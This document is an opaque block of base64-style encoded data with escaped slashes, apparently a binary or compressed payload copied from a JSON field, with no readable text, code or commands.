GLVs+2rr1o7Vr1v3t3\/7HhtUrvtq\/+9bFk5qOi33XT3VfPKK+dsJw6wf1teO9l47ob54Km7sSkP0tAChPk\/\/xYi0LtGzhHBXMtw3PtM775bYnD9uPwMqwf8soXgaA9pNvCyrtIT\/Ljurtzu27AGjfW\/7rG8BfA6BtOEc5\/oPK1KZyOsjivjwD5GggjQfSeEB55zJPA3kG5BiowMJ5OpzFfTnC194Las\/9F1ig9Ywa3\/agjbAUNFTPUnKaEJeeZGj9dGIELDBBjgyLJFSNII04OphAGwmkGoPEGCykSS5Nw5DvzNUz2w5+vP3LTz85fmD\/[base64]\/XGlwC0V3FrGLWXMXMFMEmaukZYaZZJpY4UylElDGdMXYV0RNFQgvQT2S0BvBeivwOoKoa1S+gqlKxO6EqotgloxZBQAawGyFiAbB9nzoDMPuvOgNwf6c2AgD4UyABTzwqwbjXiwiAejXShhQzETQVhjrCuTDFR4dExmpwZi0\/[base64]\/O+Pa789qb1ZkH55JP\/2uPH3xwO\/P278+rj+6+P6mwXp9Xz55T3x2Sy3MJl9OJ592Mw\/bBYeTxZ\/vCP\/PD\/0+5PmP56N\/\/3p6CIA7igAiCxM5ebH+LEim8VchFsN21WQQxu0aGyaro7LZ77\/6sC+3Z\/s++yzQ4cOf3n42337D+\/+9PND+\/dfOXfKqeumA6YYaKNDFsxngF0ayKGGnBrYpQEdqpC1D7D3wy4tGTQRAQPq1VJBYxJz8rGQGAdSqBOy9QaMt9igvpEMNwvYQCosko5EUMO4e1hPb8yvUhQPquKBPtp1m7R3YNaOsPaqs\/O04\/ZJQH855u\/lUCOPmwTMJOBmkbC07wFEPN1\/AMDby3i7EWeHvf\/SxRNff7pt6+oPV69auWbt+nWbtmzdtnXX5s07Vq9cs\/KDDz7evvnc8W903Vdt6lum7ouGzjPGjh8MN09rrp3QXD3h6L1E+wwiG3obACmsmGgDQAQQ4zAfBfN0KLsEAJ75I8yyVf0VS7O9ISMurQvkCD+3BID3Br0ptThH+LP44rMzHBnk6bdCfnLEH+8pLpsBFdsSF9pd3\/Ym1bJUn2XfZDkJqFCBXlzNLdChLO5Pwu4U4smTQT6CFFgoR4VzVLjAQnwEFqKIIj6KciyYI\/[base64]\/[base64]\/NFOm5cnSuEp2tRGcr0ZkyO1Ohp0p4kwdHufBwzj+c944WfBNicLoMzFag2Qo8U0amKuiURMzI1Gw9MteIKQCYa8Rn6tF2AIwVkREeGMmHhnOBway3kXJJMWuZMZYoQ4WyyKx9IOYciDsbMcdAzN6IWiTakAe6o66rjOMqj2pnq9jL2cJvC\/Jvj+V2APy2UH\/zqPbzI\/n1fOWn+8UXd\/gn0\/mHE9n5ZvZhk3s0LjyZKr+8W\/\/l4fDfn0788\/nk35+OvlmoKwB4MhtfmGIfT2Xnx\/gRgU5BNsjaEzJ1hyz9IavGbVCpbl89c+K7L7\/4\/PM9e\/Z9\/sXefYd27\/ni4117vvj883Mnjxq6rgKWHtKrI4Nm1KsHneqQrT9k6wvbVUFrr9\/c7Td3h2x9RMCA+XRBa1fA3Am7VDHYmqU8ccQG23sDxlu0X9dIhid4fDgDFilnCwDxgDoZ1MQDmkRQnQj0Ma7blOM2absNaK86Ok5ZbxwLqs9Fvd0cYuQxE7e4CWzmMVMO0in9H9bdxbo7WXd31KOK+voYXzfs6LD2XTh\/7NDHW7as+mDV6tVrN27etG3Hjm1bd21Yv2Xlh6vWrV51aN\/u7usXAjYN6NR4DbftqsvmzrO6qyc1V46bO86C5u4M4qrG4bcAIGXISgpv9XzEKFxKoIoHsPiy45JJ28qAax1sM5hX6eC3Tu6t9nqru\/12E\/+PILYM7lWeHV6axvG1kt1a2QnKJ98FwLLO0rsAWJbC9t5lgkUfGA\/k8FCeCOXJEEeFeRosUEAOD6RRXxYP8AwoRlEhivARmI\/[base64]\/AdTLe6rybZMIik1aJtEukvUraq6RVopS5\/[base64]\/[base64]\/r\/vhgAACAASURBVKUXd\/inM\/lHE5n5ZroFgKfTlVf3B948GvnHsz8A8Gq+9OJe7slsbGGafTyVfTBaGCwQsbA5aOzwam8FTL0hq9Zv0ZpUndcvnjlx9LvDhw7t27d\/z2dffPzJ3o937fli7+c\/HPu29+pZe++VsKUH9Rogly5g6fMau73Gbr+5x2fq9hg63frbPlM37NaE7b2mngvqm6f0t894DbcwrwbzaQKm2x7NNdKraSTDUyI5koPLjDsZ0rKe3qivPxnSpgF9MqRLBNVxfy\/j6qSdnZS9E9Betd04Ybzynbf3B9bdpYRA5GF9ATUKuLmAGrOgNhHoV7LkGFcn6+6OeVUxfz\/r74HtHeae82eOHNi5adPqD1atXbN+y7ZtH+3ctW3rrnVrN63424pN69YeOXxA13MT8Vlwvylg7rT1XzLc+kF79YTu2kl3\/1Xaq+epwDsASFHVJFGKoWIEESOwGEXECMwzoMBAxSgiRmFhKeOsPdKn1fgWIiDPAjwLcHQoTwWzhD9D+DO4L0v483SIo4M5yp+nAwU2WGCDHLOoDOGNww42ZI4A1gTiTGLuNOHNL4XwcVQgR\/iymCeDuvNkgH8nELTdd122MNxyKd41gd+dAsrivizuz+EBjgzxDCBGIDECcWQoi\/mzmD9PBnkGEKNwKY6WE1g5gVWSuJQmpRRRTmBiFOIZgI9AfATiqHAO8+dRH48HimSowkJKdkI1gVRjWDWKV6JYkYEFCuQpsMSicoJqZNjBXLSWpjkGShOhDA1kWTAbRbIJLJ8h8jkql6dyOZLlSKBIQmUKkWi4SkESBcp0qEYH66y\/[base64]\/3B9ZdKytEpmkghjS4tQIc3yW1NAS7eBxc8vnvpbLrHyl1waRdVLmK6KGiTMJOHmCmEq4+YybqkS5iphrKCGCqQvQQYRMoiwsYiZirixiOtFXCdiWhHRlhBtCVWX0P4i2i8i\/SLaLyIqEekXEJWIqERYLcIqAVIJoEoAVDygEUAtD+p5QF8I67mgIR805INWLuQthAMCBIgwKMAQDyEFCC1AGAdieRDPgfE8yBUgnodLIloVUUmA6wWwng\/[base64]\/OV1\/OVXx5V3yxIvz6Wflmovp6Xfrpf\/vGu+HQm92gifX80eX80OT+WeTTOP54svbgj\/\/xw+M3j0b8\/G\/vXj81\/PB95s1B79aD4413u6Ux6YTKxMMndGynU8zjp09n6Lxm7Ltj6rzk1HQ5Np7nvZt+ty9cvnj1x5LsDez\/fs\/PTPR9\/tu+z\/YcPfHn8yHeXz53qunHRor4dsKi8hh676pa174Zd1eHSdnr03W59t1Pb6dR2+kx9DnVH96WTF74\/dOqrvZeOH+67dkZz+2L\/9bP6riu4z9TIIBNFajALlxlPBjQmgtpUWJcK65KALgkZUqAuGeqP+XvjAXXMpwb1N\/SXj\/aeOWTrOEE5u\/KISan7yg1gCQBK\/6eTdXdFPF0RT1fE1834+2BXr7Hn8snvDn60ZfO61es2bti8bftHO3Z+snXbrjVrN334t5Wb12\/49tAXHZfPWvo63NrbTtV1c+d53fWTplunveqruKs\/Bdt4yldkg29PASWIShwrRZFiBBZZSGAgngZ5GiiycCWOleNoa8RT6bnzTFgpncpCUzEGcyzQegssQ\/jTuC+N+zKEP0MGMoQvTXhztL8QCRciYT4a5qMAx4bShDcG21nAGgGsMdiRxN0Z0penAwU6qGjxTQbcy5HLW0DtAGg\/47fs4hYAWn\/zPwNAa6g\/TwbECKC0a3KEP416srhXmQ4SI6DSrlFO5a1ZWI4M5HFfng5xLJingBwW4BAfj\/[base64]\/7aWrg6tEt8q9KaleZ6\/[base64]\/10v\/R6vvzzo0W9eii9vFd5PscvTGYejCXuDsfvjSTmxzKPJ8Xns9Kr+4O\/PB779enY31+M\/uun0X++GH6zIL96IP54l386wy1MZBYm+bsjvJzDMZ\/W1HNec+sHfed5U89lY9cVQ9cVbeeV3huXLpw49vXnn3\/+0a59H+8+tPeLrw4c+varwyeOH7148Wxf5zW7qsPad9PUfd3Ufc3SqzCgy63rcWm7HepOh7rb0Hnj5pkTJw7t+2Ln1v27th09sPfk1wdPfnPwxsUzoMdSy2HNItXIQCXak0esOdicR8w5xJSCDSnUlMXMWUSfhrRZxJwMG8P6G33nvr55bJ\/h2veYrTMLmwTcImCmt1tA\/VFvN+O6zbo7I55O1ttBe26Tvj7IpTL0Xj9x9PDOHVs3rt+4ecvW7dt3bd3+8fpN21et3rB61dqPtm07vP\/z418dPPfdl7fPfG++fdmjuuFWXQ0ZbzJ+XRqx5wl3gfLwtPftKaAEqiypLov6aW\/ft6\/vcn88ZQUoeW2tDbIcFVSMBGWPLEsGFBgo3nJrxrTAAhnCn0Q9KcyrKEP4la9aNgrJU6ECtTz4s30KaFlxb18tfnfd7L03AKX6K\/[base64]\/0fMrRJX\/[base64]\/M1iJzVWqmhE4I0BgXGsn5R3L+sby\/mfeNZj0jWddQytGI2+SIuUzqBFiVC3enAx1pf0dGke9W2n+rTOpmytDzyfTLOeHFnPjj3eKrB+WfH1Z+flh+\/bD004PKj3dLz2YLjybS90fj90bi90eTD8ezz2aKL+\/Wf54ffvNk7PfnzX++bP77T81\/vhj+9bH8er748h7\/bDa\/MJF+NMnfGxXqHEmHDE7NVVPPBUvfFUvfNXPPNVPXNUPnFVXH5RvnT5\/85quv9n1+aM+eA3v2HNi758v9e7\/\/7vD5M8e6rp8z91yz9d20qzrsqg5b\/027qsOp6fTour2GHq+hx6HuMnTe6Lr0w\/kjh7\/6bOe+jzYf+GTbwU+3H9qz4+yxb3wWlZyGxotUPQ0WKU8esRYwq0g6RMrBEdYsZskRlgJp5QgLR9jiYYNPfaXrh0PXjn6mvXIEst5Kw0Yet\/CYsXUJ4BBDOqyOertpZwfjuh31dscD3Yyvk\/D0APZeQ9+108e\/+WTXjk0bNm7evHXb9p2btny0au2mFSvXbty0ee9nuw\/v33dw965Dn24\/\/90BW991ymeMhS1xwJLFXHnCw5FenvaLkeAyAMDFKJAnfWnUnUZdWdzLM0ElAl5gQwIbbsUgtxu\/rbXbwlKIUGt3TMkREqJQjgoqV4E8HWpVfyV7LksGMoQ\/Ry1eGlrYWD4LT4f59yU\/L4vTac\/3V+D03lvCexfB2npBPuVOoNR9BQNp1MNRwdaIqjK+2doMSKOeLOHPMovhGYsBSgmYi0O5GJiOA5kklEgh0RTKphA6CdMpmM4gdBYlciiWQ9AsDGUhv4B4ipinhHnKuLO66KxaZdxcJ0x1wlonHTXaIVN2mbIp\/e5WOa5T5jqlVPm\/kP3PAdBe9P9M\/ykG\/k\/r+38BAMtq9zIG\/G8AoL366yqoIv0ylRBF763+fwGAdy8By4p+u1Qi1FsC+4pgXxHsL4IqEVSLoEYENSKoFUCtAOoLgDEXMuaC5nzImg858yEXF\/RyIV8h6OeCwXwQ5gCUA3AOpAtQtIAkC2iOxwWeLIuMVIzURXJAAOtcUEp7yzFHkbUUaWOFNjWi1uGks5nx3BGQ+Qo7L7H3q\/RcEZ8owE0OmhTQmQo5J9NzEn2ngs8W4ckCMJ4PjGa9IznPSN4zmveM5F0jeedQxjGQsNcjliptEBF1PtSd9t1KeW6k3NeTrmtJ57Wk90aJ1M2U4Wfj6Rcz\/LNp\/vkc\/\/Je6fV85fV88acHwou7xWezwuOp3HwzeX80fn80Md\/MPJ7iXsxVXj8YeLMw+vuz8X\/+OPnvryb+\/afmP54P\/fKo+mpe\/PEe\/3Qm97CZfDRRuN8UBgU6BluDlk6X7oZb3+HWd7q0nQ71bVv\/LVPfTVXHlVsXTp87\/t2xrw9+c2Dv4S92f3Nw74mjhy6cPdp944y195pH1xkw9QVMfR59l1vb6dV3BUy9YWt\/2KryGnpt\/Z3Grut9V89e\/P7wkf2ffrln+xe7Nn+xa\/Ppbw84dV3leHiUx+VESCSdHGIRCXs14q1GvALtyOKmHG4WaIfIOHnKGQ3onD3nO07uv3pkj\/rSt2HTjQSgL2AWHjUqTwKIhIXHTBlAE\/F0UY5brLszEehLA\/2xYC\/l6wMdfYa+a2dOfLv7452bN27asnnbjh0fb9m2c9W6jStWr926ffv+L\/Yd\/HzP7u2bPv9o44VjX\/rNvVkqWIwCAhMoUL484cnhbp72V+Lg2y2gJFyKARzlS6POJGxPo06O8omRkBgJKR15xQFu5du0cisXZ4GWKn4rSVSMwaUEqoyWKmW9tWO8DACK7axAIksGuKVC33JoOSLAtb3629IyALRGj5RSrpRvpXC3mwHv7oK1A0BZUFgs67hP+WNt27\/Bdmb88btkoMACHBvOs+F8DOJSKJclsjk8kYYjKZBJAUQWQfMonEegHAJyKFhAAR4NCqhPQDwFyMGD1jJikTCLjFlquKmOG+u4vo5rG5hmANcMEqYB0l6n7XXaVqcWEw4alLlOmeqUsU4Z65RpiQR\/BoPWGb9Fgtbx\/70l\/v92APynV4T\/5AIhE0b5TwFglAlDWz\/nXRmrywHQ2kFTpC0jinRlRFdGWgBQbgD\/dQD8BQPeK+WPqYtQbwnsK4G9CgNEsF8EVYoEQCUAah5U86C6AGgKoIYHtDyg48MGHjAKYaMQNgthhwC6CqCrAHp50M9BYQ5COJTgMJonGJ5M8liOB3P5cDYTyCTc6Yg9w1g4xlyKWKWYo5F0NTlgrkzek5l7MjNbISZFZLwATQrobBG\/UybnKsRsGZkqAuOF4GjOO5x1D+VcQznXcF6RcyjrGEw6BqK2GmsuYRoe6M0Fbme8t9Ku63H75bjlYsx+RcDU0yX42XjmxXThyVT+yTSnXAJePSi+vM8\/mxOeTBcWJrPzzeSDscR8M7UwmXs2K7y8K\/88P\/Tr47F\/vpj891fT\/\/568l8vx3570ng9X355X\/jxbuHJdHZ+LPFovPBwXBwtRzKkB\/NqIIcKcmlBpxawa0JWdcCs8ln63cZeq\/q2+vbljkunL53+9uzxry6c+vb6xePdt84Z+676DF2gTYW69KjbADm0St0H7WrYqYWdurBNEzCrQ1ZNwKQy99zounTq0omvTx7e+\/3B3ZdPf+sx9gisv5GByhE\/j9vysEkk7NWoV4p5RcaRw0053CTQ9iLrLpAO0t1n6Th968T+a0f3qi99G9Rdi\/g1edQsYCYFAIoNkA6rI54u2tkR9Xanw6ocrEmB6khQAzn79T1XTx37+pOdOzZt2Lhl87YdH328dfvO1Rs2rli7Zuv2bXv2fLr74x0fb9\/01b5Puq\/+AHsMeRasJJAiG87j3hTsSMEOnvJLCWSZCYxUElAxGuIoXwZzZTBXjvBwlK9A+\/OkJ0\/62re0Wt2hP0b7WbDQtj9cjCOK2pOll9JGlTMyWGDDWdKfxn2KbZDCvGnclyX9+aWMNqULn0Lcadidw33\/XQCkEHcSdmUwb2EpnrMYhcQI9GcAaLcEFADkCL\/ykypHfgUPys2Ao4LKnI\/SN8sRgRwdykfCuSiYScDpDJbKEdE8TmRhNAuhORjksZBIBETcJ2BeEfcUcXcJd1RwWwUzl1FTCTFWUFMVM0uYWcbNNcJUJ\/R1QtfAdQOEfog0DzH2Adbe1qZXyrq5QZsalKnxR\/X\/\/wHw\/[base64]\/dL\/10v\/jjPf7ZLK8A4OF4ar6ZfDiefjzFvbhTfHW\/\/svD4d+fjv\/7TzP\/8Xr2X68mfn829Hq++uNd4fkd7vlcfmEyfX8k9rCZf9QUJ6pxPhJkATMdNLFhGxOyUUErEbDgPgvmN2EBM+ozhRwal6HL3H\/N0HvVrLrh0N\/22frCDjXs1KFuA+41Ez4L4TNjHiPmMaJuA+o2Yh4T4tQjDj3htdBBO+Y1B8z9dtUtza0LPVdO67uvIh6jwHileKDEeAqoJQsa8ohJJG0lxiHSdo605AlzgbLxtCMFmwBzh\/bqsZsnDtw4tk99+YhXfYVy92UgPY8t9n+UFlAqpIp4upTjfwbU5BFtBtbGwjrQ2a\/tvHz8yJcff7R988ZNW7ds275j16Yt21euXbty7eotWzfv3Llt184t+\/Z8dOHUdzZNJxa0JnB\/gQ4VKH8KckSCpmjQnEHdy\/cApBSiqBwHBTaoPJKZI5THcZRXkgPtkQ\/tUjyA1gOQCgZaz8ErVwGl6Z+jQhkikCWDyqk\/Q\/iV1r9yFUjj\/[base64]\/X\/W81nmBNj+RH9W4v8CAO\/1AP6fBsCy1s1iiND77Nz\/PQC0WkDvAUAZNZSXzN539JYV\/F8gQfsn27X4VW02slZEtAKi42EdD2sWqz+mFjF1EVUXEXURUYlwS2oe+EMCqOFBLQ9qBVD5jKEA2DnAkQdc+bA3G\/Sn\/aG0F0h5kJQbT7nJtDfKh7ISKjZoaTBaH4jUq\/RAiRouUqMi3RSpCZ6c5pFpDpzIhZoZfzPlaabczaR7PO2ZSnumM+7JnHeM84\/kPENp10DMVmfMMqkvwyrO2xE3XyRUJ1HNqVSws1kIPxvPvJwTn04XnkwXns8JL++VXt4r\/nhXeD4nPp3hFyZz7QD48W7p9YPGb4\/H\/vVi+j9ez\/3H69l\/\/Dj2+pH8fE54OpN\/Opt9MpN9OJ68NxydH8vOj\/ET1WgxFozD1hhkTSDOOOyMgk4WcDKAgwXtEcgRhZ0saCeDJlSJfAiaWdAeR11R0EEqRd9twL0mOmhlQnYmZKcCVtJvoQIWwmPEXXrKa2bDdjbsoIM2wmcCndqgpQ92G5KYtxzzyzFfmXYXUEs6pE0GVZmwlkONAmkRGZvAODjKnsOtjF\/t6r\/Uc\/6ba8f23TixX3X5qFt1CXN2J0KaPKxT+j9KHHQqpIr5emK+nlRIlQW1OVijAABw9KlvXzx59PDePZ\/s+mjnRzt2btu2c+26jR+u\/HD1utVbt27auWPLno+3Hfl6X\/eN816zCvaYiIAlCtrjoI32G1CnCnWqaL8hGrYu9wCkFFrL4LUMVknAAhviKF8W96QQZwKyJ2FnKwNHGQZtT18QWIBngfyS\/dsKkVZ6+nwELMYRPgLlqHAaDyRRXwrzZ8lQngayZDCF+ZVf5qhwlgpmiGCWCObwYAb1JyFPHHQnQFca9uRw\/\/u2dt9KguPefp9AMWlbQc3LckOXeQBLgRCLHxV4KK1\/xUVQzI\/WC18cFVQAUMuQAgtkMG8a92WYYIwN4LQXZH3BVMifB90C7C5hHol0S5RDohzKKyVVwqJMpPwRhIDaRNQhYvYi5ijhrgrpqlIuiXLJtKfOehsR90BkWe9+mX9rfZ\/aneH32rx\/bfYu+zPvr\/tLHux\/Wv0NFeL\/RH8NgMUxnj9XOwDesnnf1dsewH8XAH\/BgD8t+kVUX0QN4l9Jw8P9S4NDamFRGhHRiIhaRFQipCoA6kJYLQBqEVQXIXURUhWh\/iLUWwR7i2CfCKgLYS0X1nOAkQtb8iFbLujIB9z5gDcX9OaCQSEMVWBCxiM1Mi6TyTKRFXGOxwWeKBaICocPc3CTA0dz4Gg2PJoOjCZ9zYRvPOmbSvpmkr6pXKApBEcL\/pGcdzjjHko4BlhzFddygdsR03ms7zimPaXcAF5M5l\/fLb+YE5\/NCi\/uFH+8W\/zxrvjijvDijvhsVliYzD4YS9wfjc83U0+muZf3Km8eDf3j2cT\/ejn3v17f+ddP078+HXpxt\/[base64]\/Shy0f3Xju2r+\/id86+C4i9O+rvzwBqDjEomaCKB5AM9ieD\/emwOgdpOVSXRw1xQA84+rRdl8+fPvrNV4cOfLF\/9+7Ptm77aNXqtStWfLh+\/ZptWzbt2rH5wGe7zp74WtN5xanv8Rh6faYewNYH2fqCxi6frsOnuxUydUO2\/[base64]\/GfMJnJpRIAYI7mxM1\/UBBaKRqoQHUlAhaHRbGZjFWEYE0Jl1PRhOIPcRjOo1jGR9RieIfFegI6FPGhTAwVfKDgAxkfyFhfRvsS2hORvoT0JbQnkl2B6l4QgH+YCIySgZNU8DQdOssEzi9BP\/UgTd1Pk+dJ8jxJnqfI85eh\/4P0K6Z2X6Xy5wL0NfHSLfy\/FAHAlwt1visBXPn4RfGPpgD00v0n1hFwX3pFAtCuvwD0L+lIXQHqCFBHAOWkUFeAuyIIqCtCXdHZYY\/[base64]\/nXP23\/xaejX3\/c\/+VH3V993PvVx71fftT++sPm1x+2v3q\/9fmz8qdP8oAAvvqg9c1no7\/96vHf\/\/r9f\/jzj\/7+mw\/\/t1+9+83np1\/+tPGzp+XPn5V+\/[base64]\/maCU825o7CGy7r7NbcW6ap1yyzb9jW7npsqzx1kA4eFaNHdQ7qKkQ\/SXVkvMa6SzE7IIAGD7VlpCEhgAAgm8WyPj+nn7l7++7rr\/\/49\/\/g+9\/73u\/87u9874\/+4D\/+yfd\/\/4d\/\/J\/uvvWaeWHGsbWO7FvgPTOybyZsZs+RhbKZPUcW77E14NwKQ7uXCOCkJA\/yYjfLddJMO8100mw7xTSUWFUMFVl\/kfNVhEBNCbdSdCcdb6fouhIp8f4C6wU6OyiAKYmBHOvJMp485yuJAaDngLcqchRESQwX+FBJDFfkaFmKFIVwSQxXZHAgiJWlaFWO1uVYVYyWuFCB8ZcmBFBTwleGEGhlqEn\/14Ul9RWTuJbGabkNGtYm5jyAAFSzNsAZ4ASgzi5WTe5U2gPEAI4FZd5XkYOFZIgXKTzqOAjb9ni3Lec9qkdsbdrWZVw9Ae3LaE9GezLek4nuJDoy0ZbwjkT0JXwg4X2RGEjUSPGMEr6TpP8s7T9NBU5TvvPJZv88SZ4nifMkeZYkTxMgqNMk8RwHkA\/ShDb+jQBeSADIiYycKuM0wz+JAODr1lU9R9V2roF+QBVd8VL0JG04B6xjSDsGtLMfd\/[base64]\/Fh968+G33z6fDXn\/R\/8+ng15\/0v\/6w9dX7jZ+\/1\/ji3dpn74ASoPwX71a+\/rD9l1+c\/e9fP\/vHbz78xz\/\/+O9+88Ff\/+enX38y\/OzdyqdPip8\/K\/3ip+Uvf1L62TuFTx7nPn+n+rPH9ae9VDsTyrF4Lo7nGSpNE4kwJgURJYynaW+a9qSiWCaOFnm8Knvqiq8hB5tytJNgGlK0yPnyjDfPeLRRYL0F1lvi\/SXOW4gTuRheZKmK4KtKgYrkr8qBWjLUysYHZf68yp6XYqNsoCPh5agjSW4LiFnELenQflWAWimiKuFK4CjgMDpM01uGt0xTr08IYE3wHGbDx8XIUZVxdWR8kPL0EmSDh4vR40LkqMq4WiLaUdC6CGdjzhh5AB2aN4yL84bZO7fv\/vCHr\/\/73\/m9733vd\/70j\/7Tjdd\/ePON126\/+aO5ezc3l+dslhXHxqpzcxXaWkd21vC9dY\/N4rdvhlw7UXg\/jl12Az0tJ\/[base64]\/5UK\/[base64]\/cbwWErctIMjyr+fo5oyq4SfZDxWpOkqSu43+\/yX71T+qtPBn\/9+elf\/Ozkzz8bfvPp4Ncfd7\/+oPnz92qfP6t89qT06eOx\/vPV+43ffNr\/6188+LtfPvuHb97\/r7\/54G9\/+e5ffPnwFx90P32n\/OmT4hfvln\/+fuWL98qfPSl8+ij3xTu1z580nvXT7XQoz4CpXlSWJlIRTA4hiQieZwM51pehiRyDlwSyJvsacqAhBRpSuCnHamJoki8MlIVAgfVmaSITI7I0mYtTecZTZD2FOFmIkxXe11BCjUS4LgdrUqCqBBupaLfAnJbo00J4kPY2RawcdaS9ewJqYWGTTG3l6eOKgOTjEE\/teW2rTvPM3sIt6+yPLbNvHK7e8RytSz5bLmIvRo8qcWdTQIApNEgDFKPHdR7uyHhXQWu8OxWxR\/A9157RuGKYvnvrjdde+8Pf\/8N\/9+\/+lz\/8\/d\/X3blhWtBZlgzmRf3WytyBZcWxtQ7vmknbhse2RdmsnuPNkHs\/itgYwsFRLsELXZaAikony9cSdD1BN1NMK83VFBoAdEWKVqRwUQhUlUg9ES1LoTzny3O+Aucr8P4C7y+JwbIUriqxqhIt8MFM3Jtj\/RU5UkvQQOUvCsEC768q4U6O6xXEdparJ2Nqt3BJDJaEYBkYRCsRYMbQSsWBRbPWI+haS7iJ2+h4knszGa3JwaoUaCTC3Wy8n2e7WaabjV9bL6TFeu2u\/9paT8AHHc08d\/BWWQxWhUBbjjSUmMJ6EOrQ6jYvw8Ylwrrk312O2Ey8e1tCDhT8IEUeZb3HxYC9HLRXQs56FGnGiQ5H9UXPUCJHEjEUiaFIjiTiRMZPZPxEwk9l4kzGz8bONoAAyLMkdZ5SX4N1sEKAY8F58tqCHzUNcAXZgeL\/bWneK+aa1zZkvThgbZb1uhgL7sOrAK2i\/Msh\/oXx4s9CQ9E9kOCRDA2vCXikqPH8u+6+5O5L7sE4XH1RG86e8HyAFK6jy4NfXeDnlQ9OAvwKDSR4IMIDEeoLUF+AeoK7y7u7AtQD6pPg7HPOPucax7iWyT1pYoD6grs\/ebae6Bg\/g2DvCo6e6OyLroEELnD2BGdv\/L1gfRx9wTUQ3H1hfM8uD3c5uMuhXR7tCp4OE2vRXIeRumyyy6bb8Uw1ksp5FRmVOXdSgE6qsU8e5H7+k9o3nwz++ovTv\/r85M8\/Hfzqw85\/\/mnzq\/fqP3+38gWYC\/aw8LMnxZ\/\/pP6bz\/p\/89X9\/+PXT\/7+N0\/\/\/tfv\/M0vH3\/ziwe\/\/GTw5bu1zx4Xf\/a0+MVPK1+8X\/n03eLHD3OfnGe+eFL\/\/EnraTfdSgazNJqNYQWWLDBklsZTETQdw4qct8h58gyZZ8gS763JQTADvCoGSpy3wHpAprMqBepKuCYHCyyVpfEsjecZssh5q4K\/KvhLrKcQJ0usp8z7qoK\/zHmLLFXmfa1EeJSLjLKBlkSW41A+Ys\/4DyV8i3YZGcic8h0UY65kwEEjW56DFWTT4DBO7y3e2NC\/sb98y2Nblf3H+aijGD0q044y7aixbhCVuLPOQS0R7chYX8GqrDsRskfwA\/vO2qL+7huv\/ckf\/u7v\/If\/+X\/6w\/\/wPcPtN6HddZ9zx+fapeybuM2C2ywe+2YEPWQoe5w4DqOHQfQwStrjXhfjg1g\/xAXgSwTQynBAhKkl480020yzZSmS5wI51l+WImU5UuD9AK8LvD\/H+Qq8vySFSmKwKASKQqDAB4pCeKLwBEtiuKrQtQRdEsM5NpBj\/[base64]\/1Lx5wWZ3mv3\/t+NAEaieyi8IF5AAMhQRL4d\/VX++OcTwLXo\/3ICGEjauBbHxy9UApjEeKUvOvvilfu4B6I2oL509QgC0gOTX9UyVm04L0K4QktaEnJpvn3y2ML4IwPJNZDcA8nZF519ydkTnV1QhiSCcPUlZ19293i0zVBdLtDjIz0+3mXZJsNWIkzOx2Y8Us7f6vCPH2bffVr+5P3Wzz\/p\/+Lj3pcftD7\/Sf1nz2o\/e1b94ln1y2fVL55Wvnin8tW7jW8+6v\/tL+7\/4zfP\/ttfvPff\/vzdf\/jVk7\/56v6vPj\/56v3Wl0\/KXz4qfvVu+asPal98UP3kaeGj+5lPzjNfPm58\/qT9rJtpJYPZGJKJInmGKHJUgSUnBwJSnfYOwKGuhOpKqCL6CywFLsgzZFnwgvWy4M0zRJ4hipynIvrqUrAmBooMlY1iuRheiJNl1lOIk\/kYUWSophwcZcPDTKApEkXaDQaBScR2zLkec67LxHY2ZFd8xzF4y2dbI\/eW0K25Y+PdnYW39pdvkgfLgseWjzrLtKMSd5Zi9krcWWVcIJoC0gZDAiSszLiTYUeUODjaWtHdffsHf\/wH3\/+9f\/9n3\/+P0zded2ytCT5nMoIpYYT3OuPEEU3YWI9DCaOpGCGHEdbrjHkcca8LQD8fRPgQcokAqspYpgd2x40UoxJASYyUpUiB9xd4X57z5VhvUQiA2s2SGCzw\/[base64]\/Zv\/+PSgAvPQ2oe\/\/nCOBSXEMAl+NaAtDEKxHAledUr9f+dwHBCngiuSbZb1eXc3XiSI8heizVYwM9JtSJh5qxYDUYrgZjtbDSZfKnUvVBqvukcPqs\/OBp+dGT0uNHhacPi+8+Kr3\/qPLpO9XPn9a+fLfxq\/d7f\/2z83\/45bP\/+y8\/+H\/+8sP\/65uf\/p9fP\/vbnz\/4+pPhL95t\/PxR+evHpW9+Uv\/mo+ZXH9Q+eZL76Dz12f3sl08anz9pP+tn26lQNoakIzAggBLvKQveEu\/NM2SR8wDcBwoBiLLgK7AU4AbwE9BDWfAVOU+R85QFX1nwVUV\/VfDnaSITQTMRNE8T4DSQp4kS520qoVEucpILtWUKDATOhI4lcifmXA8fr3CwJek7VLw2Bt0OOc0B+7rnYBnamD1YuXmwcgvbXWDw3XzUWeegOgdVGRfY\/lcZVyXuBHVBYEpwkXYCAjjcXLp347U\/+6Pfe+tHf7wyN+Xc34h7oTznK4nBHOtNRDApCIsBSA4hySieihFKGBUCEBeAOT\/E+WEhiEhhTIleLgMFKdmyFAEE0EyzFTla4IN5LlCWIhU5UhQCOdabiVNZxgPkIODxUOD9OdabipFp2gP2\/ioBVORojvVn4t4s4yvw\/qoSAW3ArQwDPqsSQFEIFFgvyLoArFfleLAxV7PNz6tAExQOq\/v9ZjJSlQLgDxKsg7GO2sJ\/bdMvqPbRyk2AAFSymRjDXfQVd7OsOvFm0p0QLynRaATed5oXdwy6vTmdfXnWtTbrNuph8xxuXSA3Fjyb877tucA4FoK7y5H99ZjNwjp2FHQ3he+lCVve66iG3M0Y0mGQLosMeGwkYmDW1WXsvoTRJzI2koFfJjHJGWilm2th\/aXtXf\/KCUCrIP22CeDb3n2eBl7AAc\/TgBZk\/z8jAC0HXKM+Pfds2seD+hLUl9yT1AXIZDi6\/HGXtfdZZ59191m0zxJ9hujF8U6M7MQ8PdrXZ4IDNjoS+DNZOVMyJ4niSaIySjZGqfZJZniae3iWe3q\/8N7jyqfvtX\/52dnffP3sv37z\/j\/85v2\/+\/rdv\/nyyTefnf\/8w\/6XTxu\/eFj+9ZPKf\/lp+7983P7l+9VPHmU+Okt+dj\/3xZP6Z4+az\/rZTjqco1FAACXeU5X8oJkJIHszGQEbxIroL\/HeEj\/WhcC7YAXghsoQYL0i+Cq8DxBAOowAAigyFJCDWonwST56mo90E94ah5Zody5sV6hd2mUMHS3TLqNM7iqeAx7fiSObMdgadKxjOwbb2q3D1Zvo7lwc2yrEnC0RbYloU0AaPAyYQEsAdQ4qxOxK8DiM7e2a526+\/r\/+4Pu\/a7h3AzneESOegjCuuiwKgUycSkQwMQDxPpfgdwMykIKIFMaEIMIHYCmEJmkqw\/qunAAiAJErcqSepBupeFWJFIVAnvMVhWBJDJXEYJ7zgepXIAcBER8QQ5qmMnFvnguAAClf9QxR4INlKVRLREBrGGj9Bc1fRSEAKCRLkyDrAmgAyPEAoyua84GWAF